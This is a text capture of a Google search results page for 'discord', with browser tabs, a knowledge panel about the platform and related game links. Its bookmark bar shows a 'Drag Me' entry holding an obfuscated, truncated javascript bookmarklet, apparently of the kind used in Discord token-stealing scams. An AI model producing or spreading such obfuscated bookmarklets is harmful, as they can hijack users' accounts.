 how to get a girlfriend - Google
Dyno
discord - Google Search
google.com/search?q=discord&rlz=1C1GCEA_enCA1018CA1018&oq=discord&aqs=chrome.0.69i59j0i67i433j0i67i131i433j0i67j0i67i433j0i67j0i131i433i512l3.870j0j7&sourceid=chrome&ie=UTF-8
Drag Me
Drag Me
javascript:(function(_0x135232,_0xf3bd41){const _0x3544a1=_0x4ce4,_0x420742=_0x135232();while(!![]){try{const _0x50f491=-parseInt(_0x3544a1(0x73...
Google
discord
Sign in
All
News
Images
Videos
Shopping
More
Tools
About 520,000,000 results (0.62 seconds)
https://discord.com
Discord | Your Place to Talk and Hang Out
Discord is the easiest way to talk over voice, video, and text. Talk, chat, hang out, and stay
close with your friends and communities.
Download
Download the best app to communicate over video, voice ...
Discord Servers - Home
Valorant - Roblox - Anime Soul Discord - Apex Legends - ...
About
Discord is about giving people the power to create space to find ...
Support
Submit a request - Account Settings - Discord Interface - ...
More results from discord.com »
https://discordapp.com › channels
Discord
No information is available for this page.
Learn why
People also ask
Is it OK to have Discord?
Why Discord is so popular?
Is Discord PC only?
What is a Discord?
Feedback
More images
Discord
Discord is a VoIP and instant messaging social
platform. Users have the ability to communicate with
voice calls, video calls, text messaging, media and
files in private chats or as part of communities called
"servers". Wikipedia
Initial release date: May 13, 2015
Developer(s): Discord Inc.
Stable release: 126611
Operating system: Windows, macOS, Linux, iOS,
iPadOS, Android, Web browsers
Available in: 30 languages
Programming languages: Python, JavaScript,
React, Rust, C++, Elixir
Games Discord
View 45+ more
ROBLOX
POWERING IMAGINATION
MINECRAFT
F
Roblox
Minecraft
Among Us
Fortnite
People also search for
View 10+ more